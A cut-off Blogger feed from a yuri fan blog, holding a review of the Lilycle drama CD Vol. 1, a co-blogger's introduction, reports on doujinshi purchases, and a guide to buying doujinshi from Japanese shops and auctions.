Yukase]\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/343437034723358904\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/07\/lilycle-lily-lyric-cycle-vol-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/343437034723358904"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/343437034723358904"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/07\/lilycle-lily-lyric-cycle-vol-2.html","title":"Lilycle ~LIly LYric cyCLE~ Vol. 2"}],"author":[{"name":{"$t":"Yukase"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02559929286628883543"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-3952524338922670283"},"published":{"$t":"2014-06-11T07:23:00.002+08:00"},"updated":{"$t":"2014-06-11T07:23:56.923+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"drama cd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lilycle"}],"title":{"type":"text","$t":"Lilycle ~LIly LYric cyCLE~ Vol. 1"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003ELilycle (りりくる) is a drama CD series by \u003Ca href=\"http:\/\/www.particle.jp.net\/\"\u003EParticle\u003C\/a\u003E. The first volume is titled \"Koigokoro Friends\" (恋心フレンズ). I think this volume has been translated but I am not entirely sure since I listen to them as they are. The theme of this volume is 'best friends'... Perhaps it's better to put it as 'best friends turn lovers'? However Lilycle at best is very light on yuri but also rather sweet in my opinion. But of course the seiyuu in them makes it a rather good experience for me listening to them. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003EOur main characters here is Wakamiya Hina (若宮陽奈) [CV: Mikami Shiori (三上枝織)] and Segawa Ayame (瀬川彩愛) [CV: Takamori Natsumi (高森奈津美)]. Here are character introduction released on \u003Ca href=\"http:\/\/www.particle.jp.net\/lilycle\/#tag05\"\u003Eyoutube\u003C\/a\u003E by Particle (The one on the top left). Please note that I don't do translations... My skill in Japanese isn't that good yet so it'll be strictly romaji (can be English too if it's katakana) and kana.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.particle.jp.net\/lilycle\/img\/pro_jacket_vol1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/www.particle.jp.net\/lilycle\/img\/pro_jacket_vol1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003ETracklist\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E1. Tomodachi, dakedo (友達、だけど) [4:25]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E2. Soba ni iru kara, Ureshikute (傍にいるから、嬉しくて) [11:56]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E3. Issho ni itai, Dake nano ni (一緒にいたい、だけなのに) [7:10]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E4. Yappari chanto, Mukiatte (やっぱりちゃんと、向き合って) [16:25]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E5. Tsutaetakatta, Kono kimochi (伝えたかった、この気持ち) [16:32]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E6. Futari dakara, Koi (2人だから、恋) [7:32]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E7. Free Talk (フリートーク) [9:46]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cb\u003E[Spoiler Alert]\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003EFrom the beginning, Hina confesses to Ayame by saying \"I like you\" but of course, she didn't get the true meaning behind the confession and thinks she means it in the best friends way. Because we all know that when the confession gets accepted too early, it'll be the end of the story since we usually want a happy ending. The story is actually uneventful other than the fact that a small misunderstanding between the two that leads to a silent treatment with each other. Of course within the story there are supporting characters that kind of wakes one of the two up for a reconcilation. Well that actually happens in most other stories out there but really listening to the end of it where they decide what to do next after realizing that they actually really like each other... Now that part felt like I was kind of intruding on something by listening to them... Lol. Overall I like this volume the most out of the three volumes that's currently out just because at the time I was listening to it, I was in the mood for some light fluff.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003ENow as for where to get a copy of it for yourself if you feel the need to... I don't think I've seen anywhere that has an English site selling them. I do know for sure that \u003Ca href=\"http:\/\/www.amazon.co.jp\/s\/ref=nb_sb_noss_1?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A\u0026amp;url=search-alias%3Daps\u0026amp;field-keywords=%E3%82%8A%E3%82%8A%E3%81%8F%E3%82%8B\"\u003EAmazon.jp\u003C\/a\u003E has them. As for where to get them online... I have my own sources =P You're not getting them but I'm sure if you can just do a basic search, you can find it~\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif;\"\u003E[Posted by Yukase (since Aka doesn't seem to have a byline)] \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/3952524338922670283\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/06\/lilycle-lily-lyric-cycle-vol-1_11.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3952524338922670283"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/3952524338922670283"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/06\/lilycle-lily-lyric-cycle-vol-1_11.html","title":"Lilycle ~LIly LYric cyCLE~ Vol. 1"}],"author":[{"name":{"$t":"Yukase"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02559929286628883543"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-6429801199350325935"},"published":{"$t":"2014-06-07T02:56:00.000+08:00"},"updated":{"$t":"2014-06-07T02:56:04.144+08:00"},"title":{"type":"text","$t":"Out of Nowhere, An Introduction Arrives"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHello, Yukase here. Today I bring you an update in the form of introduction. Personally I don't know where to begin so let's start with why I'm here posting and Akayuki seemingly disappeared.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENo, this isn't some bad news... Aka's just being lazy and hasn't updated this blog since January so I decided while chatting with her, \"I want to give this blog some updates since it feels like a waste to let it sit here without updates.\" Well that's the short version. The long version... I don't think anyone would want to read it but it's actually about the same length. (Yes I don't make much sense.)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow onto some of my interests... First of all has to be Kalafina. I'm a Kalafina fan and that's the most important part even if it doesn't pertain to this blog's theme. I'm probably not going to post too much of my thoughts of them here though. Second would be seiyuu, Japanese voice actresses, I won't say who is my favorite and such since it's also not blog theme related. However I might post some drama cd related stuff yuri stuff if I find them. Third is an interest that changes a lot but currently it's idolm@ster (puchimas especially.)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnoyway before I get too distracted about my favorites, I'll make it clear that I do read yuri manga since they are the only type that I read. However my only source of yuri manga comes from whatever is posted on Dynasty Reader since I no longer look for raws or go to the scanlation sites for updates. I am rather out of date with the yuri scene such as what everyone is into and all nowadays but I have no desire to try to keep up with it. So we'll see what I will end up posting, lol.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELastly, before this introduction of blunt words become too long, I'll take the time to thank Aka for letting me post in this blog and I hope you would enjoy your stay~ \u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/6429801199350325935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/06\/out-of-nowhere-introduction-arrives.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/6429801199350325935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/6429801199350325935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/06\/out-of-nowhere-introduction-arrives.html","title":"Out of Nowhere, An Introduction Arrives"}],"author":[{"name":{"$t":"Yukase"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02559929286628883543"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-2369629351768189076"},"published":{"$t":"2014-01-29T23:50:00.005+08:00"},"updated":{"$t":"2017-10-11T03:11:10.671+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"morinaga miruku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"C84\/85 Doropanda Tours \u0026 Morinaga Miruku\/Myao Haul"},"content":{"type":"html","$t":"[Posted @ 11:38 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGot my stuff last week however I was too lazy to do anything about it so it was sitting on my desk until now lol. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguRlcOY6F2te9UmPWYuFUVn2_m7iS1UUBPdYr9v5lKjWLMud0f_cM6d9fe1og8hyphenhyphen0gyJBoiRMvnMFP2ayhq1XIFssJ_gJcKUCKGFoKxdmaHE7eXbhiLl8JrqtuSgNwbFKKihP_\/s1600\/c85doropandamyao.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguRlcOY6F2te9UmPWYuFUVn2_m7iS1UUBPdYr9v5lKjWLMud0f_cM6d9fe1og8hyphenhyphen0gyJBoiRMvnMFP2ayhq1XIFssJ_gJcKUCKGFoKxdmaHE7eXbhiLl8JrqtuSgNwbFKKihP_\/s320\/c85doropandamyao.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'll post some more pictures this weekend, nothing smutty in the new Shiznat doujinshi tho :v but there's nosebleeds! Haha. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/2369629351768189076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/01\/c8485-doropanda-tours-morinaga.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/2369629351768189076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/2369629351768189076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/01\/c8485-doropanda-tours-morinaga.html","title":"C84\/85 Doropanda Tours \u0026 Morinaga Miruku\/Myao Haul"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguRlcOY6F2te9UmPWYuFUVn2_m7iS1UUBPdYr9v5lKjWLMud0f_cM6d9fe1og8hyphenhyphen0gyJBoiRMvnMFP2ayhq1XIFssJ_gJcKUCKGFoKxdmaHE7eXbhiLl8JrqtuSgNwbFKKihP_\/s72-c\/c85doropandamyao.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-6281251044115108726"},"published":{"$t":"2014-01-01T23:47:00.001+08:00"},"updated":{"$t":"2014-01-01T23:49:42.484+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai hime doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"C85 Doropanda Tours Haul from Yahoo Japan Auctions"},"content":{"type":"html","$t":"[Posted @ 10:46 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHappy new year to you guys xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA \u003Cu\u003Egreat\u003C\/u\u003E!? start to year 2014 because I managed to secure Doropanda Tours' [どろぱんだTOURS] latest doujinshi in Comiket 85 by \u003Cstrike\u003Ebleeding my wallet dry\u003C\/strike\u003E bidding on Yahoo Japan Auctions this afternoon. Initially, I bid ' しずなつ年末マンガ・2013' V14 for 1000 YEN, someone tried to bid 2 hours after that for 1600 YEN. But I outbid him back and at the last minute or less, someone else bid again D\u0026lt; and increased the price to 2500 YEN. Since I capped my bid at 3000 YEN, buyee auto outbid and top it to 2600 YEN.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHence the result. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/c85doropandabid.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"219\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/c85doropandabid.jpg~original\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n3 of them for a whooping 5200 YEN ;-; not including both domestic AND international shipping charges. It might total up to 7000 YEN :V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter I've successfully bid for them, guess what? I found out that \u003Ca href=\"http:\/\/www.nagomi.ne.jp\/web\/top\/\" target=\"_blank\"\u003ENagomi\u003C\/a\u003E has all 3 of them above AND cheaper too. UGHHHH. I head-desked for a minute. Even though the items are listed as used but it's in perfect condition. 3150 + 1050 = 4200 YEN and I think shipping charges won't exceed 1000 YEN. Could had saved myself 2000 YEN there.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyways, if anyone of you are interested, just click on \u003Ca href=\"http:\/\/nagomiweb.jp\/cgi-bin\/search.cgi?user=et080948\u0026amp;rm=search\u0026amp;sp1=etc\u0026amp;sp2=English\u0026amp;default_sp1=j50\u0026amp;default_sp2=j4\u0026amp;word=%A4%C9%A4%ED%A4%D1%A4%F3%A4%C0TOURS\u0026amp;kubun=\u0026amp;search_num=4\u0026amp;search_order=2\u0026amp;part=1\u0026amp;stock=\u0026amp;english=1\" target=\"_blank\"\u003Ethis link\u003C\/a\u003E or go to the main page and search for 'どろぱんだTOURS'.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut then I did checked Nagomi and Mandarake before bidding, it was AFTER I won the bids that I see them pop out from Nagomi D\u0026lt; Y U HURT ME SO.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat is done is done, didn't expect someone to increase the price to almost triple at the last 30 seconds *CURSES THE ASSHOLE* T_T\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh well, *eats chocolate to calm down* let's await the packages, it might take a while since it's the new year holiday period for buyee and they only process the packages after 5th January. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntil then, enjoy ShizNat Webs\/Mai-Multiverse's \u003Ca href=\"http:\/\/shiznat.webs.com\/apps\/blog\/entries\/show\/40291770-new-yuri-doujin-release-doropanda-tours-vol-12-shizuru-x-natsuki-english-translation-\" target=\"_blank\"\u003Escanlation\u003C\/a\u003E of Mai HiME Volume 12 - トリコ仕掛けと優しいケモノ [Toriko Shikake to Yasashii Kemono]. Yay! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/6281251044115108726\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/01\/c85-doropanda-tours-haul-from-yahoo.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/6281251044115108726"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/6281251044115108726"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2014\/01\/c85-doropanda-tours-haul-from-yahoo.html","title":"C85 Doropanda Tours Haul from Yahoo Japan Auctions"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-504133526229538333"},"published":{"$t":"2013-11-07T17:59:00.001+08:00"},"updated":{"$t":"2013-11-07T18:04:36.758+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"A guide on purchasing doujinshi online "},"content":{"type":"html","$t":"[Posted @ 3:00 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs mentioned, I bought my Doropanda TOURS [どろぱんだTOURS] doujinshi from 3 places, Yahoo Japan Auction via \u003Ca href=\"http:\/\/buyee.jp\/\" target=\"_blank\"\u003Ebuyee\u003C\/a\u003E, \u003Ca href=\"http:\/\/ekizo.mandarake.co.jp\/shop\/en\/\" target=\"_blank\"\u003EMandarake\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.nagomi.ne.jp\/web\/English\/\" target=\"_blank\"\u003ENagomi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropandatoursloot2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropandatoursloot2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMy \u003Ca href=\"http:\/\/www.ichigoyuri.com\/2009\/05\/doropanda-tours-doujinshi-loot.html\" target=\"_blank\"\u003Efirst large purchase\u003C\/a\u003E, thanks to \u003Ca href=\"http:\/\/shezaei-neko.livejournal.com\/\" target=\"_blank\"\u003Eshezaei-neko\u003C\/a\u003E, was from an awesome Australian in Livejournal when I was studying there xD. So I guessed it was a one time thing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, to buy anything online, you must have a \u003Cu\u003Ecredit card or debit card with VISA\/MASTERCARD\u003C\/u\u003E and it'll be easier if you used it to buy anything online before. It's important that your bank issuing the credit\/debit card knows you're purchasing stuff online or allows it.Whenever I say debit card, I assume it has VISA\/MASTERCARD, it's very vital. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.nagomi-img.com\/web\/English\/image\/pict_01.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"http:\/\/www.nagomi-img.com\/web\/English\/image\/pict_01.gif\" width=\"112\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI'll talk about Nagomi first since they have a roughly translated English \npage and they only accept payments via paypal for international buyers. The website is NOT SAFE FOR WORK, so beware!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey have kindly provided \u003Ca href=\"http:\/\/www.nagomi.ne.jp\/web\/English\/doc.html\" target=\"_blank\"\u003Einstructions\u003C\/a\u003E\n on how to register and even list the \nconditions [perfect, good, bad] of the books they put online as they're mostly 'used'.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter you have registered and logged in, you add whatever you like by clicking on the '注文' to your cart. If there's no button, usually means it's out of stock, hence the X.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter sending your order, it might take a day or two for the person in charge to consolidate your items [check the stock and calculate your shipping charges] before sending you an email regarding paypal payment. Service is really fast for my purchase :) \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext up, Mandarake. Signing up at Mandarake is easy too since they have a full functional English website. Similarly to Nagomi, you add anything you like in your cart, send your order and they take up to 3 working days to check the stock and calculate your shipping charges before sending you an email with a link to make your payment.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMandarake have several stores in Japan, hence it's better if you can purchase what you like from the same store or else you have to pay another shipping charge from another store. Oh Mandarake accepts credit\/debit card and paypal but they only accept credit\/debit card for 'adult' products. Please make sure your address name is similar to what is on the credit card for validation purposes, no using your parents', or friends' cards \u0026gt;.\u0026lt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/mandarake.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"256\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/mandarake.jpg~original\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLastly, to bid for items in \u003Ca href=\"http:\/\/auctions.yahoo.co.jp\/\" target=\"_blank\"\u003EYahoo Japan Auction\u003C\/a\u003E via buyee, you have to sign up for an account in buyee and to view 'adult' stuff in Yahoo Japan Auctions, a Japan yahoo account.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/yahooauctionsjapan.jpg~original\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/yahooauctionsjapan.jpg~original\" width=\"320\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/buyee.jpg~original\"\u003E\u003Cimg border=\"0\" height=\"256\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/buyee.jpg~original\" width=\"320\" \/\u003E\u003C\/a\u003E \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn my example, just type in 'どろぱんだTOURS' in the search bars and you get results as shown above. Sometimes you don't see results you see in YahooJA  on the buyee page, so you can always copypaste the URL to buyee and then bid for it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'll recommend you to bid the highest amount you can afford to, in case you get outbid and then you don't have to keep bidding higher than the other person. Buyee will send an email to you if someone outbids you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/buyeebid.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"418\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/buyeebid.jpg~original\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEverything is in English so it's very very easy, the payment modes are in credit\/debit card and paypal. Before making any purchases, read their \u003Ca href=\"http:\/\/buyee.jp\/help\/yahoo\/guide\" target=\"_blank\"\u003Eguide and FAQ \u003C\/a\u003Esection to make sure you understand the charges and shipping fees :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStuff on Yahoo Auctions Japan can be extremely marked up so you gotta be patient sometimes and wait for 'affordable' bids. Of course there are other ways of purchasing doujinshi but these are the\n ways I know besides getting someone in Japan to buy them for you xD \nwhich is the cheapest option IMO. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAny questions, just comment! I'll try to answer them. \u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/504133526229538333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/11\/a-guide-on-purchasing-doujinshi-online.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/504133526229538333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/504133526229538333"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2013\/11\/a-guide-on-purchasing-doujinshi-online.html","title":"A guide on purchasing doujinshi online 